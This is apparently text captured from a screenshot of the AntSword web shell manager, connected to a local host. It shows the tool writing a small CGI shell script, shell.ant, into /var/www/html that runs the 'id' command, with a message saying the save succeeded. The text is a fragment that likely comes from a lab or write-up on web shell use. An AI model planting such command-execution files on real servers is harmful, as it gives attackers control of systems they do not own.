 中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1
编辑: /var/www/html/shell.ant
/var/www/html/shell.ant 刷新 高亮 用此编码打开 保存
1 #!/bin/sh
2 echo Content-type: text/html
3 echo ""
4 echo&&id
成功
保存文件成功!
/var/www/html/shell.ant